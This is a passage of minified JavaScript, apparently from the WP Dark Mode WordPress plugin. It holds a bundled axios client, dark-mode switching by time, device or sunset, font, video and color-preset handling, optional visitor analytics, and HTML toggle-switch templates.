v"+Nt+"] Transitional option '"+o+"'"+i+(n?". "+n:"")}return(o,i,c)=>{if(t===!1)throw new y(s(i," has been removed"+(r?" in "+r:"")),y.ERR_DEPRECATED);return r&&!Bt[i]&&(Bt[i]=!0,console.warn(s(i," has been deprecated since v"+r+" and will be removed in the near future"))),t?t(o,i,c):!0}},xe.spelling=function(t){return(r,n)=>(console.warn(`${n} is likely a misspelling of ${t}`),!0)};function _n(e,t,r){if(typeof e!="object")throw new y("options must be an object",y.ERR_BAD_OPTION_VALUE);const n=Object.keys(e);let s=n.length;for(;s-- >0;){const o=n[s],i=t[o];if(i){const c=e[o],p=c===void 0||i(c,o,e);if(p!==!0)throw new y("option "+o+" must be "+p,y.ERR_BAD_OPTION_VALUE);continue}if(r!==!0)throw new y("Unknown option "+o,y.ERR_BAD_OPTION)}}const Ie={assertOptions:_n,validators:xe},K=Ie.validators;class Me{constructor(t){this.defaults=t,this.interceptors={request:new vt,response:new vt}}async request(t,r){try{return await this._request(t,r)}catch(n){if(n instanceof Error){let s={};Error.captureStackTrace?Error.captureStackTrace(s):s=new Error;const o=s.stack?s.stack.replace(/^.+\n/,""):"";try{n.stack?o&&!String(n.stack).endsWith(o.replace(/^.+\n.+\n/,""))&&(n.stack+=`
`+o):n.stack=o}catch{}}throw n}}_request(t,r){typeof t=="string"?(r=r||{},r.url=t):r=t||{},r=ie(this.defaults,r);const{transitional:n,paramsSerializer:s,headers:o}=r;n!==void 0&&Ie.assertOptions(n,{silentJSONParsing:K.transitional(K.boolean),forcedJSONParsing:K.transitional(K.boolean),clarifyTimeoutError:K.transitional(K.boolean)},!1),s!=null&&(a.isFunction(s)?r.paramsSerializer={serialize:s}:Ie.assertOptions(s,{encode:K.function,serialize:K.function},!0)),Ie.assertOptions(r,{baseUrl:K.spelling("baseURL"),withXsrfToken:K.spelling("withXSRFToken")},!0),r.method=(r.method||this.defaults.method||"get").toLowerCase();let i=o&&a.merge(o.common,o[r.method]);o&&a.forEach(["delete","get","head","post","put","patch","common"],h=>{delete o[h]}),r.headers=z.concat(i,o);const c=[];let p=!0;this.interceptors.request.forEach(function(d){typeof d.runWhen=="function"&&d.runWhen(r)===!1||(p=p&&d.synchronous,c.unshift(d.fulfilled,d.rejected))});const l=[];this.interceptors.response.forEach(function(d){l.push(d.fulfilled,d.rejected)});let f,m=0,A;if(!p){const h=[jt.bind(this),void 0];for(h.unshift.apply(h,c),h.push.apply(h,l),A=h.length,f=Promise.resolve(r);m<A;)f=f.then(h[m++],h[m++]);return f}A=c.length;let T=r;for(m=0;m<A;){const h=c[m++],d=c[m++];try{T=h(T)}catch(u){d.call(this,u);break}}try{f=jt.call(this,T)}catch(h){return Promise.reject(h)}for(m=0,A=l.length;m<A;)f=f.then(l[m++],l[m++]);return f}getUri(t){t=ie(this.defaults,t);const r=Rt(t.baseURL,t.url);return yt(r,t.params,t.paramsSerializer)}}a.forEach(["delete","get","head","options"],function(t){Me.prototype[t]=function(r,n){return this.request(ie(n||{},{method:t,url:r,data:(n||{}).data}))}}),a.forEach(["post","put","patch"],function(t){function r(n){return function(o,i,c){return this.request(ie(c||{},{method:t,headers:n?{"Content-Type":"multipart/form-data"}:{},url:o,data:i}))}}Me.prototype[t]=r(),Me.prototype[t+"Form"]=r(!0)});const Fe=Me;class et{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let r;this.promise=new Promise(function(o){r=o});const n=this;this.promise.then(s=>{if(!n._listeners)return;let o=n._listeners.length;for(;o-- >0;)n._listeners[o](s);n._listeners=null}),this.promise.then=s=>{let o;const i=new Promise(c=>{n.subscribe(c),o=c}).then(s);return i.cancel=function(){n.unsubscribe(o)},i},t(function(o,i,c){n.reason||(n.reason=new fe(o,i,c),r(n.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const r=this._listeners.indexOf(t);r!==-1&&this._listeners.splice(r,1)}toAbortSignal(){const t=new AbortController,r=n=>{t.abort(n)};return this.subscribe(r),t.signal.unsubscribe=()=>this.unsubscribe(r),t.signal}static source(){let t;return{token:new et(function(s){t=s}),cancel:t}}}const gn=et;function kn(e){return function(r){return e.apply(null,r)}}function yn(e){return a.isObject(e)&&e.isAxiosError===!0}const tt={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(tt).forEach(([e,t])=>{tt[t]=e});const vn=tt;function qt(e){const t=new Fe(e),r=st(Fe.prototype.request,t);return a.extend(r,Fe.prototype,t,{allOwnKeys:!0}),a.extend(r,t,null,{allOwnKeys:!0}),r.create=function(s){return qt(ie(e,s))},r}const O=qt(Qe);O.Axios=Fe,O.CanceledError=fe,O.CancelToken=gn,O.isCancel=Et,O.VERSION=Nt,O.toFormData=Le,O.AxiosError=y,O.Cancel=O.CanceledError,O.all=function(t){return Promise.all(t)},O.spread=kn,O.isAxiosError=yn,O.mergeConfig=ie,O.AxiosHeaders=z,O.formToJSON=e=>St(a.isHTMLForm(e)?new FormData(e):e),O.getAdapter=Ut.getAdapter,O.HttpStatusCode=vn,O.default=O;const bn=O;class Sn{async request(t="GET",r="",n={}){var l;const s=typeof wp_dark_mode_admin_json<"u"?wp_dark_mode_admin_json:wp_dark_mode_json;let o=((l=s==null?void 0:s.url)==null?void 0:l.ajax)+"?action="+r+"&_wpnonce="+s.security_key;const c={method:t,headers:{"Content-Type":"application/x-www-form-urlencoded; charset=utf-8"},credentials:"same-origin"};return t!=="POST"&&Object.keys(n).length>0?o+="&"+this.serialize(n):c.data=n,(await bn(o,c)).data}async get(t="",r={}){return await this.request("GET",t,r)}async post(t="",r={}){return await this.request("POST",t,r)}serialize(t){var r=[];for(var n in t)t.hasOwnProperty(n)&&r.push(encodeURIComponent(n)+"="+encodeURIComponent(t[n]));return r.join("&")}}const An=new Sn;class En extends le{constructor(){super(...arguments);N(this,"initLargeFont",()=>{if(!wp_dark_mode_json.options.typography_enabled)return;const r=document.querySelectorAll("*:not(.wp-dark-mode-ignore):not(.wp-dark-mode-switch):not(script):not(style):not(link):not(meta):not(title):not(base):not(head):not(.wp-dark-mode-switch)");let n=wp_dark_mode_json.options.typography_font_size;n==="custom"&&(n=wp_dark_mode_json.options.typography_font_size_custom/100),r.forEach(s=>{if(s.closest(".wp-dark-mode-ignore"))return;const o=getComputedStyle(s).fontSize;if(o){const i=this.calculateFontSize(o,n);s.style.setProperty("--wpdm-large-font-size",i)}})});N(this,"calculateFontSize",(r,n=1)=>{const s=r.replace(/[0-9]/g,""),o=parseFloat(r.replace(/[a-z]/g,""));let i=0;return i=o*n,`${i}${s}`});N(this,"checkLargeFont",()=>{S.get("large-font")==="on"&&(document.querySelector("html").classList.add("wp-dark-mode-large-font"),document.addEventListener("wp-dark-mode-switches-updated",()=>{const n=document.querySelectorAll(".wp-dark-mode-switch ._font");!n||!n.length||n.forEach(s=>{s.classList.add("active")})}))})}ready(){this.trackKeyBoardPress(),this.handleAnimation(),setTimeout(()=>{this.updateVisitor()},1e4),this.isPremium&&(this.initLargeFont(),this.checkLargeFont())}trackKeyBoardPress(){wp_dark_mode_json.options.accessibility_enabled_keyboard_shortcut&&document.addEventListener("keydown",r=>{r.ctrlKey&&r.altKey&&r.keyCode===68&&WPDarkMode.toggle().remember()})}handleAnimation(){wp_dark_mode_json.options.animation_enabled&&(WPDarkMode.isActive&&document.querySelector("html").classList.add("wp-dark-mode-animation"),WPDarkMode.onChange(()=>{WPDarkMode.isActive?document.querySelector("html").classList.add("wp-dark-mode-animation"):document.querySelector("html").classList.remove("wp-dark-mode-animation")}))}toggleFontSize(r){if(!wp_dark_mode_json.options.typography_enabled)return;const n=document.querySelector("html"),s=n.classList.contains("wp-dark-mode-large-font");n.classList[s?"remove":"add"]("wp-dark-mode-large-font");const o=r.classList.contains("active");r.classList[o?"remove":"add"]("active"),S.set("large-font",s?"off":"on");const i=document.querySelectorAll(".wp-dark-mode-switch ._font");!i||!i.length||i.forEach(c=>{c.classList[o?"remove":"add"]("active")})}async updateVisitor(){var o;if(!wp_dark_mode_json.analytics_enabled)return;localStorage.getItem("wp-dark-mode-visitor");const r=localStorage.getItem("wp-dark-mode-visitor")||null,n={visitor_id:r||!1,mode:WPDarkMode.isActive?"dark":"light",security_key:wp_dark_mode_json.security_key};if(!r){n.meta=(o=JSON.stringify({os:navigator.platform,browser:navigator.appCodeName,browser_version:navigator.appVersion,language:navigator.language,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone}))==null?void 0:o.replace(";","");try{n.ip=await fetch("https://api.ipify.org?format=json").then(i=>i.json()).then(i=>i.ip)}catch{}}const s=await An.post("wp_dark_mode_update_visitor",n);s&&s.success&&!r&&localStorage.setItem("wp-dark-mode-visitor",s.data.visitor_id)}}const Ht=new En;class Tn extends le{events(){if(document.body)this.initDarkModeColor();else{const t=new MutationObserver(()=>{document.body&&(this.initDarkModeColor(!1),t.disconnect())});t.observe(document.documentElement,{childList:!0,subtree:!0})}}removeTransition(){document.documentElement.style.setProperty("--wp-dark-mode-transition","0s"),setTimeout(()=>{document.documentElement.style.removeProperty("--wp-dark-mode-transition")},300)}initDarkModeColor(t=!1){try{this.removeLoader(),this.removeTransition();let r=this.isAutoColor?this.automaticArgs():this.presetArgs();k.isActive&&DarkModeAuto.enable(r,{ignoreInlineStyle:".wp-dark-mode-ignore"}),document.addEventListener("wp_dark_mode",n=>{n.detail.isActive||!1?DarkModeAuto.enable(r,{ignoreInlineStyle:".wp-dark-mode-ignore"}):DarkModeAuto.disable()})}catch{}}removeLoader(){const t=document.querySelector("html");t==null||t.removeAttribute("data-wp-dark-mode-loading"),this.isPremium&&this.handleIncludes()}automaticArgs(){return{brightness:wp_dark_mode_json.options.color_filter_brightness||100,contrast:wp_dark_mode_json.options.color_filter_contrast||90,sepia:wp_dark_mode_json.options.color_filter_sepia||10,grayscale:wp_dark_mode_json.options.color_filter_grayscale||0,excludes:".wp-dark-mode-ignore, "+wp_dark_mode_json.options.excludes_elements_includes,scrollbarColor:!1}}presetArgs(){const t=wp_dark_mode_json.options.color_presets[this.presetId-1];return{brightness:100,contrast:90,sepia:10,grayscale:0,darkSchemeBackgroundColor:t.bg||"#222",darkSchemeTextColor:t.text||"#eee",lightSchemeBackgroundColor:t.bg||"#eee",lightSchemeTextColor:t.text||"#222",scrollbarColor:!1}}handleExcludes(){if(!wp_dark_mode_json.excluded_elements)return;const t=document.querySelectorAll(wp_dark_mode_json.excluded_elements);!t||!t.length||t.forEach(r=>{!r||!(r instanceof HTMLElement)||r.classList.contains("wp-dark-mode-include")||r.classList.add("wp-dark-mode-ignore")})}handleIncludes(){const t=document.querySelectorAll(wp_dark_mode_json.options.excludes_elements_includes||".wp_dark_mode_include");!t||!t.length||t.forEach(r=>{!r||!(r instanceof HTMLElement)||(r.classList.add("wp-dark-mode-include"),r.classList.remove("wp-dark-mode-ignore"))})}get presetId(){var n;const t=typeof wp_dark_mode_admin_json<"u"?wp_dark_mode_admin_json:wp_dark_mode_json;let r=((n=t==null?void 0:t.options)==null?void 0:n.color_preset_id)||!1;return!this.isPremium&&r>=3&&(r=1),r}get isAutoColor(){return Number(this.presetId)===0}}const Ln=new Tn;class Cn extends le{constructor(){super(...arguments);N(this,"getVideoHost",r=>{const n=/^(https?:\/\/)?(www\.)?(youtube\.com\/(watch\?v=|embed\/)|youtu\.be\/)[\w-]+/,s=/^(https?:\/\/)?(www\.)?(player\.)?vimeo\.com\/(video\/)?\d+/,o=/\.(mp4|avi|mov|flv|wmv|webm|m4v|mkv|mpg|mpeg|vob|asf|divx|ogv|3gp)$/i;return n.test(r)?"youtube":s.test(r)?"vimeo":o.test(r)?"file":!1});N(this,"getYouTubeVideoID",r=>{const n=/(?:youtube\.com\/(?:[^\/\n\s]+\/\S+\/|(?:v|e(?:mbed)?)\/|.*[?&]v=)|youtu\.be\/)([^"&?\/\s]{11})/i,s=r.match(n);return s?s[1]:null});N(this,"getVimeoVideoID",r=>{const n=/(?:vimeo\.com\/(?:channels\/(?:\w+\/)?|groups\/[^\/]+\/videos\/|album\/\d+\/video\/|video\/|)(\d+)|vimeo\.com\/(?:\w*\/)?(\d+))/i,s=r.match(n);return s?s[1]||s[2]:null})}ready(){this.initVideos()}initVideos(){if(!wp_dark_mode_json.options.video_replaces)return!1;wp_dark_mode_json.options.video_replaces=wp_dark_mode_json.options.video_replaces.map(r=>(["light","dark"].forEach(n=>{const s=this.getVideoHost(r[n]);if(s==="youtube"){const o=this.getYouTubeVideoID(r[n]);if(!o)return;r[n]=`https://www.youtube.com/embed/${o}`}if(s==="vimeo"){const o=this.getVimeoVideoID(r[n]);if(!o)return;r[n]=`https://player.vimeo.com/video/${o}`}}),r)),document.body.style.setProperty("--wpdm-vid-opacity",1),this.replaceVideos(),this.adjustEmbeds(),this.setVideoFilters(),document.addEventListener("wp_dark_mode",r=>{this.replaceVideos(),this.setVideoFilters()})}replaceVideos(){if(!this.isPremium)return;const r=document.querySelectorAll("video, iframe, video source");!r||!r.length||r.forEach(n=>{if(!n.src)return;let s=n.dataset.lightSrc||n.src;if(n.classList.add("wp-dark-mode-ignore"),WPDarkMode.isActive){const o=this.getDarkSrc(s);o&&(n.dataset.lightSrc=s,n.dataset.darkSrc=o,n.src=o,n.srcset=o)}else{const o=n.dataset.lightSrc;o&&(n.src=o,n.srcset=o)}})}getDarkSrc(r=null){if(!r)return;const n=wp_dark_mode_json.options.video_replaces||!1;if(!n)return!1;const s=n.find(o=>{const i=r.split("?")[0];return o.light===i});return s?s.dark:!1}adjustEmbeds(){const r=document.querySelectorAll("iframe");if(!r||!r.length)return;const n=Array.from(r).filter(s=>{if(!s.src)return!1;const o=this.getVideoHost(s.src);return o==="youtube"||o==="vimeo"||o==="file"});!n||!n.length||n.forEach(s=>{!s||!s.style||(s.style.filter="brightness(var(--wpdm-video-brightness, 100%)) grayscale(var(--wpdm-video-grayscale, 0%))")})}setVideoFilters(){const r=wp_dark_mode_json.options.video_enabled_low_brightness?wp_dark_mode_json.options.video_low_brightness_excludes:[],n=wp_dark_mode_json.options.video_enabled_low_grayscale?wp_dark_mode_json.options.video_low_grayscale_excludes:[],s=document.querySelectorAll("video, iframe, video source");s&&s.length&&s.forEach(o=>{const i=o.src;r&&r.includes(i)&&(o==null||o.style.setProperty("--wpdm-video-brightness","100%")),n&&n.includes(i)&&(o==null||o.style.setProperty("--wpdm-video-grayscale","0"))})}}const Rn=new Cn;function Dn(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var zt={exports:{}};(function(e,t){(function(){var r=Math.PI,n=Math.sin,s=Math.cos,o=Math.tan,i=Math.asin,c=Math.atan2,p=Math.acos,l=r/180,f=1e3*60*60*24,m=2440588,A=2451545;function T(w){return w.valueOf()/f-.5+m}function h(w){return new Date((w+.5-m)*f)}function d(w){return T(w)-A}var u=l*23.4397;function _(w,g){return c(n(w)*s(u)-o(g)*n(u),s(w))}function b(w,g){return i(n(g)*s(u)+s(g)*n(u)*n(w))}function E(w,g,v){return c(n(w),s(w)*n(g)-o(v)*s(g))}function I(w,g,v){return i(n(g)*n(v)+s(g)*s(v)*s(w))}function M(w,g){return l*(280.16+360.9856235*w)-g}function G(w){return w<0&&(w=0),2967e-7/Math.tan(w+.00312536/(w+.08901179))}function Z(w){return l*(357.5291+.98560028*w)}function ce(w){var g=l*(1.9148*n(w)+.02*n(2*w)+3e-4*n(3*w)),v=l*102.9372;return w+g+v+r}function ye(w){var g=Z(w),v=ce(g);return{dec:b(v,0),ra:_(v,0)}}var X={};X.getPosition=function(w,g,v){var D=l*-v,L=l*g,P=d(w),R=ye(P),x=M(P,D)-R.ra;return{azimuth:E(x,L,R.dec),altitude:I(x,L,R.dec)}};var rt=X.times=[[-.833,"sunrise","sunset"],[-.3,"sunriseEnd","sunsetStart"],[-6,"dawn","dusk"],[-12,"nauticalDawn","nauticalDusk"],[-18,"nightEnd","night"],[6,"goldenHourEnd","goldenHour"]];X.addTime=function(w,g,v){rt.push([w,g,v])};var Jt=9e-4;function qn(w,g){return Math.round(w-Jt-g/(2*r))}function Vt(w,g,v){return Jt+(w+g)/(2*r)+v}function Xt(w,g,v){return A+w+.0053*n(g)-.0069*n(2*v)}function Hn(w,g,v){return p((n(w)-n(g)*n(v))/(s(g)*s(v)))}function zn(w){return-2.076*Math.sqrt(w)/60}function Jn(w,g,v,D,L,P,R){var x=Hn(w,v,D),j=Vt(x,g,L);return Xt(j,P,R)}X.getTimes=function(w,g,v,D){D=D||0;var L=l*-v,P=l*g,R=zn(D),x=d(w),j=qn(x,L),W=Vt(0,L,j),$=Z(W),te=ce($),de=b(te,0),Y=Xt(W,$,te),re,me,ee,Q,ne,we,q={solarNoon:h(Y),nadir:h(Y-.5)};for(re=0,me=rt.length;re<me;re+=1)ee=rt[re],Q=(ee[0]+R)*l,ne=Jn(Q,L,P,de,j,$,te),we=Y-(ne-Y),q[ee[1]]=h(we),q[ee[2]]=h(ne);return q};function Wt(w){var g=l*(218.316+13.176396*w),v=l*(134.963+13.064993*w),D=l*(93.272+13.22935*w),L=g+l*6.289*n(v),P=l*5.128*n(D),R=385001-20905*s(v);return{ra:_(L,P),dec:b(L,P),dist:R}}X.getMoonPosition=function(w,g,v){var D=l*-v,L=l*g,P=d(w),R=Wt(P),x=M(P,D)-R.ra,j=I(x,L,R.dec),W=c(n(x),o(L)*s(R.dec)-n(R.dec)*s(x));return j=j+G(j),{azimuth:E(x,L,R.dec),altitude:j,distance:R.dist,parallacticAngle:W}},X.getMoonIllumination=function(w){var g=d(w||new Date),v=ye(g),D=Wt(g),L=149598e3,P=p(n(v.dec)*n(D.dec)+s(v.dec)*s(D.dec)*s(v.ra-D.ra)),R=c(L*n(P),D.dist-L*s(P)),x=c(s(v.dec)*n(v.ra-D.ra),n(v.dec)*s(D.dec)-s(v.dec)*n(D.dec)*s(v.ra-D.ra));return{fraction:(1+s(R))/2,phase:.5+.5*R*(x<0?-1:1)/Math.PI,angle:x}};function je(w,g){return new Date(w.valueOf()+g*f/24)}X.getMoonTimes=function(w,g,v,D){var L=new Date(w);D?L.setUTCHours(0,0,0,0):L.setHours(0,0,0,0);for(var P=.133*l,R=X.getMoonPosition(L,g,v).altitude-P,x,j,W,$,te,de,Y,re,me,ee,Q,ne,we,q=1;q<=24&&(x=X.getMoonPosition(je(L,q),g,v).altitude-P,j=X.getMoonPosition(je(L,q+1),g,v).altitude-P,te=(R+j)/2-x,de=(j-R)/2,Y=-de/(2*te),re=(te*Y+de)*Y+x,me=de*de-4*te*x,ee=0,me>=0&&(we=Math.sqrt(me)/(Math.abs(te)*2),Q=Y-we,ne=Y+we,Math.abs(Q)<=1&&ee++,Math.abs(ne)<=1&&ee++,Q<-1&&(Q=ne)),ee===1?R<0?W=q+Q:$=q+Q:ee===2&&(W=q+(re<0?ne:Q),$=q+(re<0?Q:ne)),!(W&&$));q+=2)R=j;var Ne={};return W&&(Ne.rise=je(L,W)),$&&(Ne.set=je(L,$)),!W&&!$&&(Ne[re>0?"alwaysUp":"alwaysDown"]=!0),Ne},e.exports=X})()})(zt);var On=zt.exports;const Pn=Dn(On);class xn extends le{ready(){this.removeDarkModeClasses()}removeDarkModeClasses(){const t=n=>{if(!Array.from(n.classList).some(i=>/^et_pb_blog_\d+$/.test(i)))return;Array.from(n.classList).filter(i=>i.startsWith("wp-dark-")).forEach(i=>n.classList.remove(i))};this._els('[class*="et_pb_blog_"]').forEach(t),new MutationObserver(n=>{n.forEach(s=>{if(s.addedNodes.forEach(o=>{o.nodeType===1&&o.matches('[class*="et_pb_blog_"]')&&(t(o),this.observeClassChanges(o,t))}),s.type==="attributes"&&s.attributeName==="class"){const o=s.target;o.matches('[class*="et_pb_blog_"]')&&t(o)}})}).observe(document.body,{childList:!0,subtree:!0}),this._els('[class*="et_pb_blog_"]').forEach(n=>{this.observeClassChanges(n,t)})}observeClassChanges(t,r){new MutationObserver(s=>{s.forEach(o=>{o.type==="attributes"&&o.attributeName==="class"&&r(t)})}).observe(t,{attributes:!0,attributeFilter:["class"]})}}const In=new xn;class Mn extends le{async events(){return this.syncStorage(),this.tryApplyingDarkMode(),this.registerEvents(),this}get hasUserChoice(){return S.get("choice")!==null}syncStorage(){if(S.set("device",k.isDeviceDark?"dark":"light"),!this.isPremium)return;let t=new Date().getTimezoneOffset()/60;t>0?t="-"+t:t="+"+Math.abs(Number(t)),S.set("timezone",t),wp_dark_mode_json.options.frontend_mode==="sunset"&&this.syncDeviceLocation()}async syncDeviceLocation(){const t=S.get("location-updated");t&&new Date-new Date().setTime(t)<24*60*60*1e3||!navigator||!navigator.geolocation||navigator.geolocation.getCurrentPosition(r=>{S.set("location",r.coords.latitude+","+r.coords.longitude),S.set("location-updated",new Date().getTime()),wp_dark_mode_json.options.frontend_mode==="sunset"&&this.isPremium&&this.applySunsetMode()})}registerEvents(){Ln.init(),Ht.init(),be().init(),Rn.init(),this.followDevice(),In.init()}followDevice(){if(wp_dark_mode_json.options.frontend_mode!=="device"||!window||!window.matchMedia)return;const t=matchMedia("(prefers-color-scheme: dark)");if(!t)return!1;const r=()=>{t.matches?k.activate():k.deactivate()};t.addEventListener("change",function(){S.set("device",t.matches?"dark":"light"),S.get("choice")===null&&r()}),!k.isActive&&!this.hasUserChoice&&r()}async tryApplyingDarkMode(){return new Promise(async t=>{if(wp_dark_mode_json.is_excluded==1){t(!0);return}if(this.isPremium&&this.isTrue(wp_dark_mode_json.options.performance_exclude_cache)&&t(!0),!this.isTrue(wp_dark_mode_json.options.frontend_enabled)){t(!0);return}if(this.hasUserChoice){S.get("choice")=="dark"?k.activate():k.deactivate(),t(!0);return}switch(wp_dark_mode_json.options.frontend_mode){case"default_light":k.deactivate();break;default:case"default":k.activate();break;case"device":k.isDeviceDark?k.activate():k.deactivate();break;case"time":let s=function(f){const[m,A]=f.split(" ");let[T,h]=m.split(":").map(Number);return A==="PM"&&T!==12?T+=12:A==="AM"&&T===12&&(T=0),T*60+h};if(!this.isPremium){t(!0);return}const r=wp_dark_mode_json.options.frontend_time_starts,n=wp_dark_mode_json.options.frontend_time_ends,o=new Date,i=o.getHours()*60+o.getMinutes(),c=s(r),p=s(n);let l=!1;c<p?i>=c&&i<p&&(l=!0):(i>=c||i<p)&&(l=!0),l?k.activate():k.deactivate();break;case"sunset":if(!this.isPremium){t(!0);return}await this.applySunsetMode();break}t(!0)})}async applySunsetMode(){const t=S.get("location").split(",").map(Number);let{sunrise:r,sunset:n}=Pn.getTimes(new Date,t[0],t[1]);const s=new Date;s>n||s<r?k.activate():k.deactivate()}}const Fn=new Mn,Un=Object.freeze(Object.defineProperty({__proto__:null,Switch_1:(e={})=>'<div class="_track wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.HalfMoonFilled)+'</div><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.HalfMoonFilled)+"</div></div>",Switch_10:(e={})=>'<div class="_track wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.SunFilled)+'</div><div class="_thumb wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.SunFilled)+'</div><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.StarMoonFilled)+"</div></div></div>",Switch_11:(e={})=>'<div class="_track wp-dark-mode-ignore"><div class="_thumb wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.SunFilled)+'</div><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.HalfMoonFilled)+"</div></div></div>",Switch_12:(e={})=>'<div class="_track wp-dark-mode-ignore"><div class="_thumb wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.SunFilled)+'</div><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.HalfMoonFilled)+"</div></div></div>",Switch_13:(e={})=>'<div class="_track wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.SunOutlined)+'</div><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.SunOutlined)+"</div></div>",Switch_14:(e={})=>'<div class="_scheme wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.FullMoonFilled)+'</div><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.FullMoonFilled)+'</div></div><div class="_font wp-dark-mode-ignore"><div class="_icon">'+(e.fontIcon||wp_dark_mode_icons.DoubleUpperT)+'</div><div class="_icon wp-dark-mode-ignore">'+(e.fontIconActive||wp_dark_mode_icons.DoubleUpperT)+"</div></div>",Switch_15:(e={})=>{const t=e.fontIcon?'<img src="'+e.fontIcon+'"></img>':"a",r=e.fontIconActive?'<img src="'+e.fontIconActive+'"></img>':"A";return'<div class="_scheme wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.SunFilled)+'</div><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.HalfMoonFilled)+'</div></div><div class="_font wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+t+'</div><div class="_icon wp-dark-mode-ignore">'+r+"</div></div>"},Switch_16:(e={})=>'<div class="_scheme wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.SunOutlined)+'</div><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.StarMoonOutlined)+'</div></div><div class="_font wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.fontIcon?'<img src="'+e.fontIcon+'"></img>':wp_dark_mode_icons.DoubleT)+'</div><div class="_icon wp-dark-mode-ignore">'+(e.fontIconActive?'<img src="'+e.fontIconActive+'"></img>':wp_dark_mode_icons.DoubleT)+"</div></div>",Switch_17:(e={})=>'<div class="_scheme wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.RichSunFilled)+'</div><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.RichMoonFilled)+'</div></div><div class="_font wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.fontIcon||wp_dark_mode_icons.UpperA)+'</div><div class="_icon wp-dark-mode-ignore">'+(e.fontIconActive||wp_dark_mode_icons.UpperA)+"</div></div>",Switch_18:(e={})=>'<div class="_font wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.fontIcon||wp_dark_mode_icons.UpperA)+'</div><div class="_icon wp-dark-mode-ignore">'+(e.fontIconActive||wp_dark_mode_icons.UpperA)+'</div></div><div class="_scheme wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.FullMoonFilled)+'</div><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.FullMoonFilled)+"</div></div>",Switch_19:(e={})=>'<div class="_font wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.fontIcon||wp_dark_mode_icons.UpperA)+'</div><div class="_icon wp-dark-mode-ignore">'+(e.fontIconActive||wp_dark_mode_icons.UpperA)+'</div></div><div class="_scheme wp-dark-mode-ignore"><div class="_icon wp-dark-mode-ignore">'+(e.iconLight||wp_dark_mode_icons.SunOutlined)+'</div><div class="_icon wp-dark-mode-ignore">'+(e.iconDark||wp_dark_mode_icons.StarMoonFilled)+"</div></div>",Switch_2:(e={})=>'<div class="_track wp-dark-mode-ignore"><span class="wp-dark-mode-ignore">'+(e.textLight||"Light")+'</span><div class="_thumb wp-dark-mode-ignore"></div><span class="wp-dark-mode-ignore">'+(e.textDark||"Dark")+"</span></div>",Switch_20:(e={})=>'<div class="_track wp-dark-mode-ignore"><span class="_thumb wp-dark-mode-ignore"></span></div>',Switch_21:(e={})=>`
        <label class="theme-switch _track wp-dark-mode-ignore">
            <div class="theme-switch__container wp-dark-mode-ignore">
                <div class="theme-switch__clouds wp-dark-mode-ignore"></div>
                
                <div class="theme-switch__stars-container wp-dark-mode-ignore">
                    ${wp_dark_mode_icons.Stars}
                </div>
                
                <div class="theme-switch__circle-container wp-dark-mode-ignore">
